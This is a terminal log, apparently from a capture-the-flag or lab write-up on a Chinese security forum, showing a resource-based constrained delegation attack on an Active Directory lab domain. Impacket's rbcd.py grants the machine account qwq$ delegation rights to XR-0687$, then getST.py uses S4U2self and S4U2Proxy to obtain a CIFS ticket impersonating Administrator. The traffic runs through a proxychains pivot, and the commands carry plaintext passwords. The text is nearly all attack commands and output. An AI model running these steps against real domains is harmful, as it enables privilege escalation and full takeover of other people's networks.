 (root💀kali)-[/tools/impacket/examples]
# proxychains python3 rbcd.py xiaorang.lab/lixiuying:'winniethepooh' -dc-ip 172.22.15.13 -action write -delegate-to 'XR-0687$' -delegate-from 'qwq$'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.13:389  ...  OK
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] qwq$ can now impersonate users on XR-0687$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     qwq$         (S-1-5-21-3745972894-1678056601-2622918667-1147)
(root💀kali)-[/tools/impacket/examples]
# proxychains python3 getST.py xiaorang.lab/'qwq':'Qq123456.' -spn cifs/XR-0687.xiaorang.lab -impersonate Administrator -dc-ip 172.22.15.13
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.13:88  ...  OK
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.13:88  ...  OK
[*] Impersonating Administrator
[*] Requesting S4U2self
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.13:88  ...  OK
[*] Requesting S4U2Proxy
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.13:88  ...  OK
[*] Saving ticket in Administrator@cifs_XR-0687.xiaorang.lab@XIAORANG.LAB.ccache
先知社区